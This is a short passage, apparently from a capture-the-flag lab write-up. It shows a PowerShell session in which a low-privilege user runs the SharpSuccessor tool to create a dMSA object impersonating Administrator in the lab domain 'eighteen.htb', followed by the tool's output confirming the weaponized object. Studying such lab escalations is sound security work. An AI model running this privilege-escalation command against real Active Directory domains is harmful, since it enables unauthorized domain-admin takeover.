 PS C:\Users\adam.scott> .\SharpSuccessor.exe add /impersonate:Administrator /path:"OU=Staff,DC=eighteen,DC=htb" /account:adam.scott /name:pls_dmsa
.\SharpSuccessor.exe add /impersonate:Administrator /path:"OU=Staff,DC=eighteen,DC=htb" /account:adam.scott /name:pls_dmsa
SharpSuccessor
@_logangoins
[+] Adding dnshostname pls_dmsa.eighteen.htb
[+] Adding samaccountname pls_dmsa$
[+] Administrator's DN identified
[+] Attempting to write msDS-ManagedAccountPrecededByLink
[+] Wrote attribute successfully
[+] Attempting to write msDS-DelegatedMSAState attribute
[+] Attempting to set access rights on the dMSA object
[+] Attempting to write msDS-SupportedEncryptionTypes attribute
[+] Attempting to write userAccountControl attribute
[+] Created dMSA object 'CN=pls_dmsa' in 'OU=Staff,DC=eighteen,DC=htb'
[+] Successfully weaponized dMSA object
[+] Found target account, attempting to write attributes
[+] CN=pls_dmsa,OU=Staff,DC=eighteen,DC=htb written to Administrator object
[+] msDS-SupersededServiceAccountState set to 2